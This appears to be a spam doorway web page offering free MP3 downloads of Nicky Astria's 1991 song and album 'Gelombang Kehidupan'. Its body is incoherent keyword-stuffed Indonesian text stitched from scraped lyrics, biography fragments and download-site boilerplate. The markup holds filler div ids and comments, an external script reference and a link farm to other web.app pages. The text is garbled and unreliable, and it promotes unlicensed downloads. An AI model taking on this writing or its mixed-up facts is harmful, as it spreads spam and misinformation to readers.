

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gorjesige.web.app/319.html
body_size: 3231
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gorjesige.web.app/319.html" /><title>Download gelombang kehidupan nicky astria</title><script src="https://gorjesige.web.app/88qau0xg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inresmi" id="thanswerma"></div><!-- niorumma --><div class="cheelata" id="abfootmoe"></div><!-- acunnos --><div class="raburnczas" id="synchhokorn"></div><div class="neywamac"></div><!-- healmuti --><!-- haygheter --><!-- outolar --><div class="diotacpe" id="perguecu"></div><!-- selpauca --><div class="coseaso"></div><!-- kitkinsvik --><div class="alinin"></div><div class="phemosig"></div><h1>Download gelombang kehidupan nicky astria</h1><div class="inresmi" id="thanswerma"></div><!-- niorumma --><div class="cheelata" id="abfootmoe"></div><!-- acunnos --><div class="raburnczas" id="synchhokorn"></div><div class="neywamac"></div><!-- healmuti --><!-- haygheter --><!-- outolar --><p>The lyrics for lentera cinta by nicky astria have been translated into 1 languages seribu kali kucoba menghindari seribu kali kucoba tak kembali namun langkahku menjadi kian pasti menatap bayangmu dalam cinta yang semu seribu kali ku menatap gambarmu seribu kali ku menyebut namamu hasrat padamu kian mendesak kalbu namun selalu aku merasakan. Halo, disini kalian bisa menikmati lantunan lagu dan lirik video lagulagu indonesia nostalgia. Membawakan genre rock, nicky yang lahir tahun 1967 ini, sukses setelah membawakan lagu panggung sandiwara. Mar 03, 2017 free download nicky astria gelombang kehidupan mp3. Lirik lagu nicky astria gersang download mp3 brang. To start this download lagu you need to click on download button. Free download center free ebook, free software, free movie, free mp3 mp4. Anggun c sasmi nafas cinta mp3 download free mp3 song. Gelombang kehidupan, a song by nicky astria on spotify. Album gelombang kehidupan pop culture, album, lady, cover, blankets.</p> <p>Download lagu terbaru nicky astria gelombang kehidupan gratis. Di antara detak jantungku dan di antara denyut nadinadiku gejolak dalam dada terasa membara semakin lama kurasakan semakin jelas rinduku bergelora. Pada jumpa kita kali ini admin akan membagikan lagu lawas dari penyanyi cantik yang memiliki julukan lady rocker. Nicky astria discography download nicky astria 1984 semua dari cinta 01. Com nicky astria, yang bernama lengkap nicky nastitie karya dewi ini, adalah penyanyi kelahiran bandung. Sasmi, nicky astria 20 best hits slipcase, cassette. Dec 27, 2012 nicky astria gelombang kehidupan 1991. Com gudang lagu terbaik free download nicky astria gelombang kehidupan mp3 di download lagu. Temukan lagu terbaru favoritmu hanya di lagu 123 stafaband planetlagu. Download lagu peterpan full album mp3 lengkap lama dan terbaru.</p> <p>Lirik lagu nicky astria gersang download mp3 kini tiada pernah aku nikmati lagi indahnya alam desaku sawah hijau dulu luas terbentang kemana tak nampak lagi. Kumpulan lagu terbaik nicky astria mp3 download full album terpopuler hai hai gan, juap lagi tentunya dengan admin yang akan memagikan kumpulan lagu dari penyanyi dalam ataupun luar negeri dengan format mp3 full alum paling populer untuk agan pengunjung setia situs admin. Com, dengarkan mp3 nicky astria gelombang kehidupan terima kasih telah mengunjungi websitesitelagump3. Download lagu nicky astria best of the best full album mp3 mp4. Download kenyataan hidup nicky astria gudang lagu penuh genre. Nicky nastitie karya dewi or the popular name is nicky astria was born in bandung, october 18, 1967 is a rock singer from indonesia. Download lagu nicky astria full album gratis dalam format mp3 dan mp4. Lirik lagu nicky astria gelombang kehidupan pada 652018 jumlah. Download lagu mp3 nicky astria gelombang kehidupan baru terbaik download lagu gratis di sitelagump3.</p> <p>Free download nicky astria gelombang kehidupan mp3. Download lagu kenangan nicky astria full album mp3, nicky astria the best of nicky astria, nicky astria misteri cinta, nicky astria supaya semua hilang,nicky astria lentera cinta,nicky astria jarum neraka, nicky astria kau, nicky astria panggung sandiwara, nicky astria bias sinar. Sementara bruce emond dari the jakarta post mengambarkan nicky, salah satu bintang musik. Nicky astria di antara debar jantungku dan di antara denyut nadiku gejolak dalam dada terasa membara semakin jelas kurasakan semakin jelas rinduku bergelora. Mempopulerkan lagi musik dan gelombang kehidupan mp3.</p> <p>Download lagu kenangan nicky astria full album mp3. Mempopulerkan lagi musik dan gelombang kehidupan mp3 gerbang. Karaoke video by nicky astria performing gelombang kehidupan subscribe musica klasik. Pada album ini, nicky astria dibantu oleh beberapa musisi kenamaan, seperti youngky soewarno dan eet syahrani. Full album nicky astria gelombang kehidupan 1991 stafaband gudang lagu. Diskografi nicky astria wikipedia bahasa indonesia, ensiklopedia. Nicky astria best of the best 01 bias sinar 4 mb mp3. Exnaid top download lagu kenyataan hidup nicky astria mp3,kenyataan hidup nicky astria lagu indonesia terbaik terbaru. Lirik lagu nicky astria gelombang kehidupan belum, anda dapat berkontribusi lirik lagu nicky astria gelombang kehidupan di bagian komentar. May 01, 2018 tak lama kemudian, nicky menikah untuk yang ketiga kalinya dengan gunanta afrina pada tanggal 5 juli 2005, dan melahirkan seorang bayi perempuan pada 4 april 2007. Sekedar bentuk mempopulerkan lagi musik indonesia ya 04. Dari era mbah soeharto sampai mbah joko widodo ngak ada yg menyamai vocalnya nicky astria. Download lagu lentera cinta nicky astria lebah lagu.</p> <p>We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Simak penampilan terbaik idolamu lewat video musiknya. Download lagu nickyastria mp3 terbaru dan terlengkap gratis, free download mp3 nickyastria musik hits, gudang lagu mp3 terbaru. Nov 24, 2015 explore shineaidhes board nicky astria lady rocker indonesia cover. Download beberapa lagu2 nicky astria dibawah ini 1. Jan 01, 2000 nicky nastitie karya dewi or the popular name is nicky astria was born in bandung, october 18, 1967 is a rock singer from indonesia. Kala cinta berlabuh di dermaga kutelusuri karang terjal berliku tak perduli nasib yang melukai aku pasrah dalam rangkulnya bila cinta berlumur dusta. Nicky astria gelombang kehidupan free mp3 download. Download koleksi lagu nicky astria full album terlengkap. Download lagu kenangan nicky astria full album lengkap hay sobat kali ini mimin akan membagikan lagu kenangan dari koleksi penyanyi terkenal yaitu nicky astria disemua karya lagulagunya lengkap yang bisa sobat unduh dalam format mp3 gratis satu persatu atau langsung full album dalam bentuk rarzip disini. Gak begitu ngerti sama artis artis senior beginian, tp keknya bagus kalau di lihat dari riwayatnya di media. Musikmp4 nicky astria nicky astria, dikenal dengan nama nicky nastitie karya dewi atau nicky nastitie karya dewi wirahadimaja lahir di bandung, 18 oktober 1967.</p> <p>Provided to youtube by believe sas gelombang kehidupan nicky astria the album. Nicky astria memiliki darah jawa dari kedua orang tuanya yang telah lama bermukim di bandung sebagai anggota militer kodam siliwangi. Nicky talent was discovered by the legendary rock guitarist named ian antono. Download lagu terbaru nicky astria gelombang kehidupan. Bakat nicky ditemukan oleh jelly tobing dan selanjutnya oleh sang legenda gitaris rock ian antono dikembangkan lebih lanjut. Lagu kau nicky astria lirik video music download womusic. Download kumpulan lagu nicky astria mp3 full album geratis. Remember that by downloading this song you accept our terms and conditions. Nicky astria bebas dunia di tanganku ikang fawzi srigala berbulu kelinci. Free download kumpulan lagu nicky astria mchoybloglirik. Di antara detak jantungku dan di antara denyut nadinadiku gejolak dalam dada terasa membara semakin lama kurasakan. Nicky astria gelombang kehidupan free mp3 download mp3goo. Download nicky astria best of the best full album lagu mp3 dapat kamu download secara gratis di. Lirik lagu nicky astria dan video karaoke kumpulan lyrics.</p> <p>Dapatkan semua lagu lentera cinta nicky astria di lebah lagu. Album ini berisikan tiga lagu anyar plus lagu lama yang diaransemen ulang. Download lagu kenyataan hidup nicky astria mp3 top indonesia 2018. Download nicky astria best of the best full album lagu mp3 dapat kamu download secara gratis di mrlagu. Nicky astria gaya remaja anggun c sasmi cinta dikota tua nicky astria anak putih abuabu anggun c sasmi gelombang kehidupan nicky astria. Download lagu niki astria full mp3 gratis dalam format mp3 dan mp4. Bias sinar wikipedia bahasa indonesia, ensiklopedia bebas. Temukan lagu terbaru favoritmu hanya di downloadlaguindo stafaband planetlagu. Download daftar kumpulan hq audio mp3 dari lentera cinta nicky astria dengan mudah dan gratis. Com, dengarkan mp3 nicky astria gelombang kehidupan terima kasih telah mengunjungi. Chords for nicky astria bias sinar official version.</p> <p>Nicky astria samar bayangan official version duration. Lady rocker legendaris indonesia, nicky astria membuktikan eksistensinya dengan merilis album ke 18nya yang diberi tajuk retrospective. Beberapa tembang lagu yang melambungkan namanya adalah tangantangan setan, jarum neraka, dan pijar. Download kumpulan lagu nicky astria full album mp3 lengkap. Download full album kla project dekade 19881998 full album. Nicky astria gelombang kehidupan lyric video youtube. Download lagu kau nicky astria lirik video music download music lagu kau nicky astria lirik, filetype. The songs that make her name become famous are tangantangan setan, jarum neraka, and pijar.</p> <p>Link download full album matahari dan rembulan rarzip album gelombang kehidupan 1991 nicky astria gelombang kehidupan. Nicky astria alias nicky nastitie karya dewi atau nicky nastitie karya dewi wirahadimaja lahir di bandung. Download lagu kenangan nicky astria full album mp3 download. We have about 33 mp3 files ready to play and download. Video lagu kau nicky astria lirik gratis download lagu kau nicky astria lirik fast, easy, simple download lagu kau nicky astria lirik. Kumpulan lagu terbaik nicky astria mp3 download full album. Download lagu nicky astria full album mp3 downloadlaguindo. Link download full album gelombang kehidupan rarzip album rumah kaca. Download daftar kumpulan hq audio mp3 dari nicky astria dengan mudah dan gratis. Full album nicky astria gelombang kehidupan 1991 pohon rindu.</p><div class="inresmi" id="thanswerma"></div><!-- niorumma --><div class="cheelata" id="abfootmoe"></div><a href="https://gorjesige.web.app/669.html">669</a> <a href="https://gorjesige.web.app/1313.html">1313</a> <a href="https://gorjesige.web.app/777.html">777</a> <a href="https://gorjesige.web.app/737.html">737</a> <a href="https://gorjesige.web.app/135.html">135</a> <a href="https://gorjesige.web.app/397.html">397</a> <a href="https://gorjesige.web.app/1039.html">1039</a> <a href="https://gorjesige.web.app/934.html">934</a> <a href="https://gorjesige.web.app/33.html">33</a> <a href="https://gorjesige.web.app/885.html">885</a> <a href="https://gorjesige.web.app/1196.html">1196</a> <a href="https://gorjesige.web.app/953.html">953</a> <a href="https://gorjesige.web.app/1118.html">1118</a> <a href="https://gorjesige.web.app/683.html">683</a> <a href="https://gorjesige.web.app/1575.html">1575</a> <a href="https://gorjesige.web.app/711.html">711</a> <a href="https://gorjesige.web.app/707.html">707</a> <a href="https://gorjesige.web.app/932.html">932</a> <a href="https://gorjesige.web.app/210.html">210</a> <a href="https://gorjesige.web.app/916.html">916</a> <a href="https://gorjesige.web.app/701.html">701</a> <a href="https://gorjesige.web.app/1036.html">1036</a> <a href="https://gorjesige.web.app/1335.html">1335</a> <a href="https://gorjesige.web.app/1458.html">1458</a> <a href="https://gorjesige.web.app/399.html">399</a> <a href="https://gorjesige.web.app/480.html">480</a> <a href="https://gorjesige.web.app/251.html">251</a> <a href="https://gorjesige.web.app/1617.html">1617</a> <a href="https://gorjesige.web.app/561.html">561</a> <a href="https://gorjesige.web.app/138.html">138</a> <a href="https://gorjesige.web.app/604.html">604</a> <a href="https://gorjesige.web.app/1676.html">1676</a> <a href="https://nessdowbdeanspa.web.app/549.html">549</a> <a href="https://pavnimowa.web.app/1385.html">1385</a> <a href="https://konresthourgna.web.app/851.html">851</a> <a href="https://viechaemepdo.web.app/820.html">820</a> <a href="https://ginnprimmiste.web.app/193.html">193</a> <a href="https://degmomeza.web.app/513.html">513</a> <a href="https://stoctisamenc.web.app/498.html">498</a><div class="inresmi" id="thanswerma"></div><!-- niorumma --><div class="cheelata" id="abfootmoe"></div><!-- acunnos --><div class="raburnczas" id="synchhokorn"></div><div class="neywamac"></div><!-- healmuti --><!-- haygheter --><!-- outolar --><div class="diotacpe" id="perguecu"></div><!-- selpauca --><div class="coseaso"></div><!-- kitkinsvik --><div class="alinin"></div><div class="phemosig"></div></body></html>